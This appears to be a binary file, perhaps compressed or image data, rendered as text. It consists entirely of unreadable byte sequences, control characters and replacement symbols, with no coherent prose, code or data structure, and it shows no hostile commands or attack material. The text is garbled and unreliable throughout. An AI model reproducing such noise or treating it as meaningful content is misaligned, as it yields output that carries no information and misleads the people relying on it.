���5�)�B���J��J@��H騚�����!���	��:���0�J����+<!�ƽi�1ø����,�!���ʮ�ҭ��:-:����YK2���5�15ټ'�<^"D��K\����KH�5�$=F!"�$ԓ �"�@�8�ojC�dS��L����L���b	_a	{XQ��L�Y��Ռ Ֆ��\�U�.2`UVmM ��  �����\]����T`��
�%H��� $�PVo��d�I�P�XJ��B�SB
�N� ��J!�������j[G��ujObq)�[!���41�(*ܜ���������_jS�y�} ��E�k�JT�����P����6.x�5��9a�P��C��A���[@�@)H+&j�
1.���=Ȗ��}p�:��J0� p�� �,�Q�yeU3C�ֽ�Fq�˚�R+�R-�گ��&�/��{ �0��(S�������1�95�u�!��Թ�<)��K�8�a��:]D���C!=�ӱՓNQ�Kܹ�!�1�H�p��F�L�sTV��H�=w�ś����`	�>���e  �eV] 8��]��\�}]؍��u	�][ٕ]_��(�x)~A��X� �����dNd������ӅrDcR����I!Pa����i���=��u̧a)��O8D�W��C�8�_�ۼ ][7XMȅL�2kPGa"�UA
�3a��Q���)��1��4�9��X�}� �J�	xɮ�(�Å#�$B�
Y�Q�!h�-�8�( �� 5��:�B$�ј�
<H�rQRCZڷ 37�BC���h�J���ڪ���e�T�L{����OC��4��ǳ�1m5�=7�9��ĸռ�;Y<^9��<X�4�E).>E�"��&��߹����0��m�ƭ�ȕ\��܋�\�	��ܘ�����e��Q�]�u �5eUf	 �R^2��\E] xUT��\��. �? ��P�8���H�AD�:���I^y�1�;�R��� 2��$�z̊噟�Ÿ�i��>�+�c Ox�_�u�5����:�����g,�5͓����%RJȕ��X�i����X�u`����]���؟�`Cx��50��k5(�q�%��l�`���(�)���Y�Jh�V �	H���a(`�M�#>l)��!YC�*s	�Jh�$���IB]��)�b۱bI�Ip-�@���Q�U����Z�2�G��1=.���_7��8�9>H��c�^���<;�۾��G��!d�LCĄ&�|��� �T�ٓde�ٳ䇠\I��[�MYH��me��
`�R��NV��UM�<m?x]Q@m�d��~][�M  U�ζU(�� aU�C��`��H��BҖ�5�f.n��#�jj�f���� ��B����+��i(�]��C�(�q�+�6qvG��Uh��u��_vƋ�(�1h	Lc�%H���{X�I��8��+p:�[�-���)�1![h�~hg�*��hE�h��~�5P糠I�� p��^�7�����B3"���i@5 <؋	�3��2��J=) .<�������!i�����,�fիB��k:ܻb�����#qۺ�@��1���ϲީ<,�-�#�3Ķn:i�8v�9�˺���c��kX��*�G�r� ��*��|�J�^c���N�\ǖL�&EH�l�T�tR�O��Ru[e�
 � �Q��R�W� Tu	XE�Q���W��L�x��V^�O�eO� V��QV� �FueA/% E@���ޱ"�e ����Y��Hqq� `_`&�w�l�no���ТP1�+P�8���kPn��%���YouVr�	lH0��ީ,�J;\�,��*��JȺe;'p��xI�x��_��%h�ڎJ���H��'�_�J����hE��?�����Xd�^�R���iq������1h�	���X�51;��� ��x��(��*�cH�ұ)'w`��7����jY�_�c��+��.��5���Ӝ�is�׸=<c�s�*)D��x��7�j8]�{�s�t@��A't�d�f�^���D-?��Z�y��pb�I���l6N߉�P�d��a'u?�b�MU�}ew�c�uTuJ5�[~���Ь U�O�UY��|�\}�]G/��i��1X$��e(��v�@
�ޟ`>B�C�n�JB����ޢu���x��xg�����J�*��K��
2Th�����P�h�G��+�رB^�8+i��H�#�j�eK�7���U�E�[�v����B�-J4��)=�􄌨2$Q�jUZ�J��ti�Kr&�cv��io�hK" \��ҝ[�.޻����ׯ�ތQ��p�?�b�y���cd�Pf{#A�c��@�򞖕Ik!eH�=7<�Lm�2�	�a��S`�^7��>V`I� �� ����>�6�� o'܍.]:�m�n��uV��-�S���/���ֳ���	�RBH�:�'��u��_G�8 x �	*�`�:��I�_8��SQ>̗TSO9ՕTn<�|F�r"�)���E%�nD��Y��C�8�zV�\p�p�Ey��1��11�$�,%�K̐6hن!mp�%�a�9��e�y&�i�����&�o�b���ҐC�� ��?���?���?�T�g�����2�,�N*J����?�z��~(�(�~>�(���ZAJ(��r6�f�M)�y �xx �2x� �� ��l`x�˕��[$��n�Q9Y�y�-��iWJ6%�p2c��j��kM��F
u��@�0��.���]dQBq0E%�B� �e*�t/19��/a|C	R�b�=Di(�P&5߆I-��SI��1�<3�N��=�Zj�V[q�UWyy�e^_��x./�GW<��b�=��	d�c�F	��4l	L � h�2T�[e�R6Ar�
����]�lM�dA"�tg] ����\�=�gG<�sh�tt坧�z�aS��'օ����0h�v�>;��C8!�7�~K�"���,�(��LeH�������!�8c�7�c��yP��DF�.,u����Ci����T�%d����>�m�?&��o�%����f���Y��2/y�����5�DMbP�P�4��j�Q��ԣ8u(Q%����"XA� L+   MM�
�P2��s��yV�ds`	�zC�������W:@	�A�� Z�њ��'��pQ�[)�1��x��]]��2Rh�`���#s��* %\!l��1���YL��@��
��5�d�TJ#�'��̬��i��r��� !��Y����st�_B	:�|� � pQ�\AjS�c�p�%�|	��� (L�-$I�/a3�^moq��Ԗ�մ�3s�Y��%� 0��&I-�e��;��5, :����)�=p+4jq�8=��Q+����HV���� �;����G>hW;��Q w��P�rr�r)�Td͊W"yLy)b�Q8�<��F����$�I|�cL���#�os	���`�5t�}���O�G?1�	�����T-�/Ns�ӝ8@�AV�A�DqU���We�?~ �@�ի:p�?��֭��Sk}�ZW�)�:�Y�j�:	��!Q0� ��Sd�\�(�J�c,`�� jwd�2 V�&��%RkX$��xa-�`-��bq�El�!9plcƀ1�^��6���*��k�E:r0C�b��YãI�w����bz�X6������(ˠҕ�AR+��JuD3�ܬ>�G��y�kS.�4�<��	R&c�~��-���VFc��_6��`<$��'���	D˳ɡ�2o��6n�Rw���e��r���1��a	�m��r�f�V�2m�@����V��3K�t�N�/��\�9��$E�>�g?�� ԠN~��P1�����N4ݡŢ����XV:Bz�� m�� #��H+9���V*$��tJ��X��TS�lC���x�N��>�vi��������5NO�ST�F ᪦HT ���bS� ]�jUGdzԁ��Y7�(��Z��N}U���.�4�}�(k�/�E,^`l`	��r�\P<N�Tv�Ї (̬ W��K:���Ǚ6k��bA�5׺����lH[{�ඥ@�[��Q�
+��:\��{��	rM��>>��1I .�Ồ]x�K���Er׻;�xx3.ޘI��9�@z������M{փD�Ȕ�ȯ~���$|C1c ��a^��h<lIF%<<�  �2��o07(�[�[���i��TB �������Z���1��d�ek ڰ�%�y`ұ\Y©��h2����(���ܓtE&م���
(AP�����*S BW��Vt:�n��J��R:�Q��+bQ�^#���:J�J��v����Oʳ��4�R�`���ԣ���^4�����A�_��S"h�|��#�W~�2��(���"�.����w��]վ���|��?���/*�;��~~"����@`_�QД_��?Ģ�8Ĵ,֮���=����CU[��6X�6���e�d�iQQ��B��1�(&���Vl�D�[mF�@��ɛ�Q�ܛ¸QzDE,� ` JHri�H��/�EU��IFEE����E�r�W ��8uS'��^ �Ҥ���ʍ!�A~=MDM+�����B	l]��[�eXX%4N2	��hM��a%,X��%S%,�h͇�	H)x a�1@��B�l� up� �}��Q�jĝ&�X2M�t���O|�L}x�~�����ȓـ/�b�=���N�\�~XH�MT*�E5a��|pYGy�IA�ޚIEI�����^�yO���xt�����	�O����� U��� U��c���<Z �Q�d�B_5��u�#<����@>��͟�����@[%��%B T�EZ���UB*H����EZ�)x�,��-F	� z �]p��L@de� 0���XrĐ\]sx�wx[�l ��1� ø��R�`��	ʛ��`Bt�!�Q)������W�˽�G��a�5�
2Z��6a���1��\חin����ex�Lx�EpS��д�ɩ�+���L�b�a+E&>�0�AX�_\G��m]#�!�j$G �A)t� d��B+���D0�Ő|�[�AO�̓,�Er�n,8]$��g����T`2yR]�*	�޽|��F�?���/~'�cAc� ���GN���,�\���Ȣ��l�����H5���A6jc����P��빔��9	��c��!hI�ڠڠţQɣ=^(>�>F��IX �v�X��h�A�Ɵ;��)�(��U�F�#�hA�h��(��h��Z8B�(�h�:dIƂ��6�a˯P��M����fe�۵/�i�;��wP	�ɍ�p��"%&�a,e(AS*�S�VBD�B�K��vd�H�B��oye����
F A�aZK$[����0!]��:�^^*J�L_�V���@�Aba��t~!�"��, ��8&��7|Cd��CH@�f�F��F ����[@��eL@2�����,u��
g``�n�tl�9UKsn+�,a�j��ϜE<��<��#���q^~^���.��'0���N�9z^�=Hԉ�g�,!���$�g>-�}�ޙ�g~�'I�g7���c����.IjK$�6�N}I;ꞗ@h<�υ�l�n(?���Z $��E��zP"����-�h*�(-����h�r��R-������Z���,��,Ӻ,-�l��C����D�,[0�1d�b)��P�̅>�jw$�~�j�Ӹ�W��)�z 2&��R�隮)�� ��[��K���dC���i�Л��G��	��֠5(�%�2���Q�bL)��\^WP�]b���u:�Ð�S�J稢\�.&�X���~��Ը���a��C�P@��ݐ8C�|� |Bh�E�r��!��Ɇ1%j+u�Df0+&]�jp���w�E����I��"(�Ɔ{�y�b�,v�̑�w�N���ҫ���0��I���t-��8��,|b'�IcQ(�}2����ԛh]K�GŎc8�S��������OȆ,�ңQ�l=�, q�A��j
E��̖(�RU�Z@4$J4��0m����m��h4�'�?XCX㰉�,��J�l,F��N�&�L�����dF���� �[z@	�F�p�n�J��ؓ``�n`l(K/C0�A�*� ��!��߾��vA�Me���!0��R�V�F�<.�᛽�r	\)WƐ�Kt�% ��3�vU*��,W,z��I�d��"�$&�j�\"$�����7$�a� \&��%\BA�/,� x��(�nkm^K�D�e�1�H/�!�j�g���Do�h����ɯ`�T���N�z��+s�P��/z�0x�&H���/0�5����+C0|�-�NZ0�`�~n0����p����ّ��|�*&������c����_��c����A8�����CF�p8u8�՞����{-u�"�S5�Ju�!�Vo5W��`�4\u88-R-R-4�X+ʑb��8CQ"�̅��
K�Xf\�R//�F	�dq�\��X�ȭ����0 ��&A��)	r�i�02e��Le�An�$�T��o�4���zr��@	LL�2��8�ؠr�i���LF]�T��,˲?��ɴ�j����n��j0K� �n2��-�1?�"�����L� �ޡ٤�g	C�Fґf�q7-)G2|�&��M �����|v����;}�K�DŌ&f�>��F'?��u��O���ū�!���g�01"p~؄�{��mOF��$��QS4RĈ~:,��%�y��x��J�TݩWh�6��LUMK�M�pN'�N�t�a2��?5�	� ���_�
S3���Þ���l�Ky��앇_�9�����6h���ӆ����� Vhy���S�����3 �}FǊ�v\z��Ma�mwt�d�b/��)���d�
lYv .#�w��������|�薤���������5���m�H���0�9�)������4�"ux�e����jŦ~�R��1,'qwa�R�qӮ=)� D�r�0�ANft���e���<1��/��oH�g|� ��ڸE0աw�f�H$S��u�SИGՕ���L�YP	��Mm)i�]x�>�H�(�k4A��p0J��c��'�ɬL3rx����ltN4E����{rcJ�����o��aL�%@AȐ�D�Z�����N�����"�Q�(���
�id�� ���?4�[�?|��{Зs�uP�'�D���A������l�D�d����]�L.�e�$�%_o)/;��zu�y�iw��43&J ����+@�!��e_��+��V�eB���z%�V����F��2�d�3�D�7[Һ��£���8aU���z{�64��������,{��*0W��/�$�*�n�?M,���E� �1��M�;	���qC����\�B �D�|B��%'Fk�a�d��L� *)�hĞ=4x��.��s#D�(V0aB�J8&��'H�0BʽuX��@;3gڰcgN�;u��I3fP�/_�iٲ@R�J}���T�I�!UmDk�"�v�*#+��R��5[v�X(nض��ϐ!Ɏq�PiE764�p`�~Nx���	�e�V�!��|sf�m8w����dѣI�6}�� իY�e��Ph׶�Ο�w?~�K��˖;÷��Ο;��~6	�����;��H�.�Vn�ҟ���;��s���G��ãm�~G�?E���_�W�	>�� �� �,&8�	< �������l� � ;��x�h�;̯�	"���b�`Zh�$���s�Q����;ر%f̡��0 �Ʈ��6ڬ���%����(��2I(��,��mg�s�]��R�2�43�3�,�c��j+�$��ί@I�<�ܓ�>��$�Hj�FB(�H�#�!������ҏ�A4��tSIIF�?\���RI��?ya���I��DI��%B��>!!"E=���%�-1W���,H�f�h�EQ�B ^���/��� d��@��B3	;נq�H��^-
1��:�t$���A��� 奠h�	��m��`��"�1�:���-�)�P�x,��"髌�
K�����)�ӂb���x+�J&R0��tSH0t/\�� K �|`2�+ӌ��@;�3��@��Qk��^�m�*������#B��s����{8?�&���s�>�N��J�;�R�	L1���8F ��o��(��]9T(1]�k�������	�£D���E�1q���A�s��Fk$=� �@ƾmJ8�j%��z�ܩ��7-�PKw���x��Ro��N �5�d�y��@���+I���������:AY���H�tR�.)SN�PEM���I��l�M��R�Я���@�Z�B��,T" ���)P`	-�V[�l&�� <,(Qy	"�`	�DX�&�f\)�ܢ�u��g}ߛNp��ŀ1����h��l&�L��0�-�)MqJ�L���bX������l*fTK����e.�^*t����f�23�@�g�X��V4C"�KSZg��H�EjS�M�jg����g��� x��<���S�)�M)O�JW�-�_��o\	�K��b�x�7^�����1<p� ���@	xQ�R���Fbr�m0/r�S�,W��iE�SQbT�ѕN�u6��f��%�;:P�4�I@Н�,�O��wY��6�7���y�SSB*� .c�0%���{�hH�(>CI!Q�����>DX�R��$1}�b�ӟ"Q��
�,@`b�ay�	�[�0����!��
BnHpcrS �C�^%d{ً�jh�"d]|Y/BC��4R�_VȒ��D0Q�L��D�E�1A����C�ZD��Ƭ��+Z!Y��xF/V�$b���ޢ���e������u���lf=�b�Yl`�4�$Z"9��9����kb#�JVi��͍;$�F��U�p��\�
�ɭ�s�k�h~@B���/���- �� �>��lCC�S+59�Mm3 �8�����`�7)��\�s�u��Q�H���!��A=��I+���]@)PA�Cx�eC9�a���\y߈�Q���{_�B��9��qm"1�9�t~� ULeZ*E���x&��
�	4��>�@����
> �Xx�	�`b���R��! �������z�����4���ް���/V�BE�X^�r_��(�I���ʓ��`�MXav�*v*�5�U��XȒ+$��+;Y���dK�����F�g��_r���@�@S�d��"m�����E�[������r��	_����;��w<��+m�<�J�ƶ�m|[(�4Vi�+��ӰF:k4͇>>�O0{��<&=s�3�v�ص+�$(�6�������D��C�%;�0(�^�[�����z�����A:02�[�5��IU*��!�$Q�֒"��k�����������A�,��Χ!v�P�D_�d<)��N*�q����TY_���!��pb)�~*��7$��1�3+jP8A�@/-J )�rH#�D���q~H�P���b�a:�C���5���u��TR�|DPE��wh�ʤ&�6��;ń�ՊHi���F5VE��
� ��YO�����=��O�.��Hhy�x¼�!y\m��} ֽ�u�/sk\SF׼־� I�
��?��/lk ��Fyُ����[)|���� ��.���[���� ���-��N?�M?<r��#?*opaP���BP�*.EX$��+	�iuV��|$��Gfd�o� uR�w"��vk�iJp��b��U�DLHy��00��+��R
�ĊN	��N2�$�./F*�$��.�nǰBST��zL�V�`�H #�" < &@�&�  THhh#4�!�P1@) b&`�/�FQꮽd(D�� /���qC�""�l��j�p��6��J���}0�^6�\"�@/�D�
��Ba�%K
�$�$(�Ҵ"c.�}j/�8f�vO�|��������B��*��!.��d�C��`ւ�֠֬�I�v�������O��/���J�ұ��+���������'c�n�O��/�Бn�/��ey:D"����a�`(4��"E8�=�G�FH�#I�FHp2�)����U��p�w��)�~���$���r��Fy����� �h��n	��T���̇����$j~�P�����~,!b�� �ʐe@
�J�V���G��#f(��BQ8"|  1�0���d?�Vzi�"QV
M�.r��z�|(b1]ze4Q�*
,����%�B�`
��|���(�F��]o�(-�4�o1c.������}������B����0lF1c��ŵ�-sM�nm2�1��׼/ؾ�9U��9��v�d�A�����ϙ 	��g�)���`k �-��T�<_�;�=�� =do�$!ݯ$P$p��?�@+2@�kEH�@��9�#$��#�$O2I�D�����wl����$C B��Cu's��Xm�x�DRF{�P(�r	/ec�J
��}��)19%�4e*�N�ba^`l�%B@ ��e��-����%�`�Z��bl��`�@Xh�H� h�<D���l].b/01/������0��|��" o�C�!>@A<@)劣�$8�F�.��~B7��<�a�(4_��c�B~�q�+T�d�"-Xs��g�|�dNƍ
$O�j��Q�p�b�j�7w�q�#8�4ր�����3����S9��9�Y'C��6n�Y� ���ސAn��
����A��g^�=#����pr�r�K�>����	2�r`*").��o#�@�KAթA�G��
J'HZО��Bk�aW���!��&=D"����(zd1��'�$�(�F��}fT|B`�Fo4�vtS,U*�n�.��`H�B2�ː�[���<� 0�R
 �%/ X���@`��Z�W:䅲��DVn �%�0�qt�]�k��N1�m_�A�l51�},�^"��Z�%F(�jQ��( հ f��b,5{NsSS3�&�Ҩ�<-,N�rQFY��X@��`U��0��cw���b�L�Wg�8��4��Xy��5Y�U]�v\P�N�ڍ��^�J�1�Ua� ��J@�2C�A`�<�/�(�1&'�q?�-^��] ����a��!y�?�`�w�`�@`;���#�Fr`a�-B%TY{ 3�dK�C1^%[�C��D��B@�EK�RNeetFC@*!P�g�Gf�RO�f��f�RT��U"��\Ԯd���B i� �� X
��l�B l�l���+@��@Z�ܠ��hO 4JɌɔ�*X� ��>ʋ�ުmǘm��/t���T�'S�6%>q��VQ���(WaH�3�bRC��f�bj�qI�SUֱ�����-H�rEUS5e��U$/$��1V��Bj�0�^�OWwuh2�Ivgב"���v%�j��J�fIL�w��z�72�
��b��p�w[����
\k �Q���?θ>�w Ǘ��p�?yvH��}���.�~I�w#�W,uN�8gЀ)L	`�����[^�;{�D?V���'�ɂ1FS�S5O ��CX�%�)K*a�꾐T<Ѕ[�6�.ǅ�r���@
V��Abh?�`����A��M��Z���.*�W�NZ� B 
�`}�bR: �A.�#�bbB4^�8^�v�y�V���Z�g}��M
U_�@Ѥ�'p�&��NQѬ��?3)ZGS�e�+�D����RcoT/5c�+jϛh�s]��t�d��V"1^%�o[��ޤOXK�Ww��T�X�j�w���l�kC�����ݍT^@U�W��
��>J� ��1��@J���+�����ø��7r<��K�9p�!�ٛa�?�`��}WA��g$�Ap��QΝv��mw�i�e�����Κ �?��*$n��f��/����Sf{:��'�E^��r�N��Gal6�,	� H�g���j��? 
�@Ҕ�oh��W.bKq�/BvQz�V�؃)���R����a�d��a�b���q�im�E#�8/�>�/�]���K��z�+333�m��x)�E� 9qS���Ar����Ҁo��.�f�O�7�!���(�f`��в׀3�fX�/�8��y�]ْ&����%]��C��d�R��z�
�a b{۾�nd��ൢb���ay��>�;v�Y���]=�������s�֤�`aj`1���K���չFJ��DG��FPћBכ�* �"�n��H @d��l�Z�D�[f���/X��p�
<.��F�B��g��B�b��xg1��_���L$P���AZ �V(ŗV
d�.,�KCB������B����@�B
�@��#|���sb�N�%@~�.������E�Ad�n��>Q�����<�6���(��"Rߺ�ȼR�4�$�I6�;��i��5���d�-��2�Хl�ۡ���Bz&|-�!X/���������!ݒJ�����I��oInd�L	���m�IU�a��
8��ym֟ϸ�5����"�^Rx�g�=_�y�G���4F�I��D�N��ļ�jr�s۳��["�g��r�p!p��<Y'7Y�#�������O��%��@��m�#�$a����a
g�gT\8q��a	��~	<��v:�*AX
`�ʒ%��؃p�.]7n$H�A�
�iA�))2�H�2DaRB��ᘀJC&<< 3��$�����J(Q~�4臡�>$�y`�k�Lu��BH)`$��\���
6���8ƚ�6mW�bĀ|[+�Q�|ص+2o��{O��{B�`��
.#��ŋ�8,���~�@����,x:�I����J�"qp��1�b}����0u)��LW���J`�}���j3<y�6̙+=���ԫS�{({�텪 >����ˋ��><���ۣ"�Z���[���5%��Y�v](1�7�d��/�1�cu�!�`3�O������6�|��C"�H�3#�� /(bH	2.��2�c��Dc�q��;���--�p�-c$�Q���c�F�9L9�V*�E�Y���~����f��f�g��N%$p�3���g�$��a	%�����6[��

[k��q� R9C�i��NJi��^��@�WU!�	T��H���� '�J�_�"�>7�Ak�9�:�kcPSC,�/5�a�Z ��P Y�!�P��U ��k=4!Yx�h�#��t���s�=���B5	�j7��M�!(���P?\Խ
��� 
ѝ��TYuUo��Zi��q�o�V��%�\wݕ�^|Q٦�fj̊e��d2f�e4g&�f�u����-N6� 'δP��.�[lP�P�Rʁٔ06�0\�5g]�f���t�iםw���|��ޘs��|�}�v�|ij3�]\1 6�(����a,�r�@}�a)�Ĳ�� �Hb�	�)��).��P�6%�82I���8�Hʏ-�~�F;��ђL�芓�<	%T^i��<�e�=^{b�)����=�J�R�3q��K	X���w��t��.-��{L0>?zi����T�n*�N����J�ð��U�a%�1�N�]�l��b"���
��R��Ywz%,8�hY�eB .��)PI �`p�J$�%*L 	&�YL
"�CH@�^!67��ht�/�	,`�AӚ���d�M�I R��P� �
��B4vl�i���@1��d%���J�2��%g�y�b$�)��l3<���C��g�	����i���k����jNT��BrS:I�jX�ځ|��-m�l�+�3��t�;q�e��K2�mn��}�s�+��pY�R�7��(%�8��b�yN(�0�"���|t��L���ek�!�q�C/�э(����HG �-����3I9H�8���+OJT����E�������ЇvOM���p���&%8	�� �n��Q܇R���P6��"񷿘�R2`dNP)� bQ!��$��U	�����"�#
JpG���0ܐآ�� a��!H���5,���["�Wi�v��(�!( �T/9�D$B��t�xj~a��W�D'�dC��(�a�8q&
i�mr�}�&89�-Җ�i��j�,���2�юv��^D"�CF��m�cyH��,���Y��&�Hz�h�J�k\�]R����pcE�%@(��b)�v�߀�8�QN*���\���M�,�CK[2�L��eC��K�����󴔥+H	����V��1|C� 
6hU�lx�!��7ź�`������t��G��=g��ݢ�8�s%��
PZ�A���qizqk�� :Q�=�'J nD����d��#�0z�����S�J]���o00��LC)�]�U�"�?�&�F��d���M᳂f*�^��^����0��խ&�&P�
)y�A!�\]_Z���,,�5�Ӱ}�鄩������&_9$�d��)V�s������!��$ ����Ϫz�l�#h����e*ۣ!�(?���N��v[D��Q�j԰7S?IA�"��-ҒfI�Im�Ӧ6ӈ,5�2�B�P�V��ro�q`��tGg��m�w�C������x�wz�mވ�G>�Ix��bHKhw���q?	���+\3��7�i"�d� �4 �ǰd��k�U�װ�$(BGG�0˅�r&M	J� �8���*�8�e���d=��8{ְ��0�"��I���| D�6�6��,��c�P0Mvr��eK�ʦ7éU��,'0U�Z��%��ALe�J��ru���H2�g��Yh�0� 7^D?d���W�;m�\��	*��o6�Хև��h��K�
[�u� ��(��4���aU�5)� �� .�m�,���8���t��=N��F�J0~��HH�����f�f��HGM4��"%�H�*�HT�-9>�}���un���5��I���n�����'�ݡ��-�&�Q7t�o�E��q=rcz��%�_�D ��q7��� 8߰%`P>Y3�C:"���q!�8���`�TN*�+%w;-s6�a9�O>�s`�$9�$$fP_
���b�sh"Q�&p�0:&"'�Q,��V/P?DCy�VSgmVwu�1?x0a*^�u�")��vZ@~��)�@@�*�e�*r�{IUfL�`(�a�0��'������,0dP��Wz �  ^�CY`Hgh��EP /�5jG#/p�V���u��z����[4�"���B-��{��{o1G�krAȗ|���3��d��3���Q}1Æ00��4)�F/��z�T��~�$��OS�N��~�n�n���n�gn���J���q��K��^��or��0&�%�%b%���r��t�%ߠ ��/ �_#�`>�d>y�5 �+	r�f��)�� ���#��O�#��7�QWp:�sJ؀YM�PR���P� `��� J�c{�cP
^�	�g�`E��>hH\�2�m(r��34�Z�qSf�zȗ}�v�i�B�*Sa$t�aZVM�)'�fY�
�n�Ws�;t'�(P�+Vd�) 8�-j  vQ 8���C:��w4g�i��EQ�43�sv(�<���M�䎆�p)��E��.�{p��)�]A�r2��W �H�z�2~A��|�6)�9�����{�����r��l�t4aE�$~��m�F�A��5�6M��m���5�G�z6��:�'^����^�KZ�║��o(& J`P@ �9p$c��X�L �3���q�q�Me�+1r� rv�$��#u�$?�#�4<7GPT`PsGxb��7���P	لA�&�F^�`��Q��`Q��'ER x�����E&��%5��u��uo��s��c�e����c����S�#u�N/` 4���x��R	>� �x'Xe-c�j���X7�A�C����
����9B 00-}5j�r� y{�LT0=�U	�Ij(�Tm��d̈́'�u� �I��	- <�	�5(���2.�k��4�d�J�2󧹵}�y��E�(~�9�)��\��Е5�m݆��׏��xJ�:�`�6�A��a�	I�������6��T�
�7����%_�spI �� �YB�J �k0��tp�bA6�r�"opo�rD� G:<�p:8;M�W�Qz�9��� 8Wbh�{���<���[��`�k�&v�o|s�t�P�"��'�Zj>�_���PMdVTgd �I��J�<�p��z������"����}��b��e��9� ϓ���b���r���Pf�r�p�?� ��h$�{Gs'vux6Rm�
����P<���ExY�C�P	x��ӻn�4�r?�> F�xI�=9pn໮0q�W���R	�u�&� q��%���8��w�EhJ����PFnA�
`�v��v����ƭu1k> �Ua�1�2�
`�
 �S��Z�Ҹ�������討��W WP
q*Wp�;�%PA�P
�CA�5 �)R�U���ƁX3 N�#�_;s���*n�v���0[�����]^\6�7)�o���áJ^���$
��%�,�# I�<x���s#}�8���L�#���@���NGs�b�4�F�DX%���\�����ᑸ���� ʠL���b`��Ӏ
ŁȆpp���O�S2;�[��{�H�?P����vZ�ɋt�����Wz�-�Ȭ�� �p���4x'p�0 �̵����A�\*��	A����_���伵% /��x6���@��@�� C �p̠�
� ʻm�5�_�Xƪ��˳G5R��Ĭ0����@�
C2$u@��` a�|��X v ���ӊ�����\�'f����(l�G�Լ+`7R`�J@�� ՠ,�T2�uDz�-�5��!����U�̕`�5_= Ȱ�] 9c=����9��$}�0��@�Q���d]d�%��J 9�Km�	�o�%K�Z7@����"J���X��8MO_�QґV� �ڥ�L���X��N;�r�q��rw�O�,N�s�̴S��[��@�ĝ�<��S��S�ӤL�ϝ��8�)���<������S��PA.���ŝ��� ��-�0�ދ���y����G����
�������m��Ṃ[u��������������q�L���s�˛�~����1g�B �ڽ��͵@�?�!����m��]��=_��y��+��<��M�?P
��M>�W �7�ܠ�*�����-!n��PG1��8��1��ڽ�a��	h�R ¤L��-�q.ޠ<C��R~�\��̭ߛ�I�R�����}�ҭ� M����N.��]�� b �����l\���-�^���6������J��6ҕ�{��.ɔ�Hkt� (���(%̓�Ǵ�<+��N����#�4+8��S*�O��������S��>�?��#>�;>���������N����� ����,��������ݽ�� �)��Nʀ ��}�t�ν�������	���٭��m�������%[��,	����;�����0j(A��4�ྵ6�p�� [��­��M42p�\��>��3�^�H.�{.:��(��d�c���-����_���
�ycM���R_Gn��uo�<�1c������������
 )
�����P܍��g~������c?�|m��  �?�����c���p�����@!��O�㭵(��/�Y�ր�f��8Y=�C�XY&S���V�����, Ȯm%4*8ҳ%ZbP����L	PvGa�O;h;LU��My�5%����������������gO� 1�@����u@�B�
�8�A ]�hQ
�� �C)R�wR%A�0`��b
�&+�1��;�n���P���g�"K=�*IjP�i�$h���?*\6�ТE�LzDFHx{C����!f�W�F�*��0e
N�汛�
�� �,�Jʕ^51�]�Ub2Ǆ	�Ht���
U�I��-�|�R��!-��	��ZJ�Wz�I�C��f��rH��+T��k��2�J���z�(7���@Y_I�f垇��_����'@{B��@��@kD���Xp�
�*��	�����î4�0DG<��MDQ�.\����0 lQ	0��u��+�P"H!��A�"s�1�^����1^�I(��#	+�ĲJ'�l�q�C��1�"���>�������S�:7��� ̳M0�j�!�Jζ�O$ڮ��%7`��*B�T�C�<�&
�SLg��1�t$�tR�$�����+���+�=#�^��B�U-�h�"�3�����#ͦ�H���SN48Ơ�*K�5�^Ň�P���xk!1���.$�w�枛�X�ڥ��Ӆdmb5V��.�Ы�2�ڃ�� ����ɿ���@	d���M������Gܰ�GDY��
9E�Ա���
0�`�F�G�B	������ZH�H��?�n2i(��
,�l�IR� ӕ���<*+���M�[V1������;�),bJ[>�l�l�5���� =X�h��}5�N�5�|%n��Wa(�J�Af�AqP����IW*��&7�к�?m�:�Q�v��\���'Xa�R�X��'�*�.	^ȡX��ݓ[o'=֮�:R���vs��ךB���.��������9�;�"=��u~�k�wO����� aA0��ۨg'֊��@��-0��<��)��5$�AX,@zY�1�,d$��R�B�U��"4Q� ��LA�a�d�"kmG<���|��!mj]��Ԫt%$&�ib�ڕlf&!�Im�`b����|�t��9%.3�R[�x/
&ocV���)�_����7��-4��֜�5�	~� ���Lθ��(�{3�H$#iAJ2lD�$1D� Y�Td��,#�AҒ��)%�Ư�� `�f�Q-\�y�T��D�6�җj$�g��a$ P��-Ue7o5�z�J��Gq��9�L��B"M&��,�U|��!$i<�]���n�qm�L��]�/�K�$N��v�� �у�"��9�t�N"�Do˹�gHe�+lPbЀ`h"��lB&da�JR��l��Qi8����A>�!cʣ��L>��v�10�K���@E#�(&l@*R�T���Le�A�,^<I��S���6�D���yGJ �ee���@!�9�o��
�R�q%�Rտ�u����'hH��55��NT�W�@5�i�V���M��Y�2-�X�VU�m*<#;7;����+h��.V�u4,���s��C�'������o��.sO8����xv�᫕�ANk^s��l`��;����A%�{:����9S�Z�:�)%8���ԫHI-�TK1O���6^��D�ѝ{B�:LI'�A܊�A-F�A0���W�.��I�wX�ذ��<���4� mY�RXR��}��bʳ�tGg
�P��ө11JKt��\'�$KC=���T)��ȫ(W��(51�� .�㸁,5�� �J�>-�l ſ8#��V� �ks�L��ﻗ�
�'\a�����lW)���+/.�"M��2G�f��Ja�ʳL�<}'�&�hA-�������k� N��x8F/�(7Z�����{��U����zr����썜�u�-��Ȭ���ؤ��-Cb7�: ������&�`�}U;���0p��y/]8C��t�A����*bi��p��Ep���PDk�`��q��4����ۢ#��\�B�� ː
W�!��(��8�"���p�@4���c'F�J.r�w�� �	�J&v���r#%0ár��R0(�6Q�o�LO?�1��6���9Sf�Q^T���8,�6��W��V���v�hD� ����g��^���e�b����Ů*��@@a���V��~R�i�U�"n�ǘ�wK�SV~���%�?�� u��s�}^d�3���D�u��#1������zh�8��9�hr��tzP���N*����{3�6�pÓx�3��k�P���Lv��*�
b�@�� )��l�` �OF#����$B!��2��pe�ي>����F=ܑ!1$��s�q9*������#����ˣ�ʳL������j�E� ��jA�7B$��+��0����(S�������)��:�ң�����p$R����Qϲ���`;E;$R�;�r%����!<�0���)��5�`-�=����)�k15�P<�07�(.�� �K(ƚ\	�2,��4��x�+P�* ���a=�s2һ�GL��ɮUZ=�H*�� �6:���n�J���f;ޓ��ь�J��۟�B8b� K��{>-Z	@$�h�I�
b a| �p6�#�F�m��?�#�����s1�����k���F�(oܿ뿑3����13)���1!s9���	)�1#I�~Z �>̉�����N��@^P�ZS�)�=!�T�̓�� �=��*
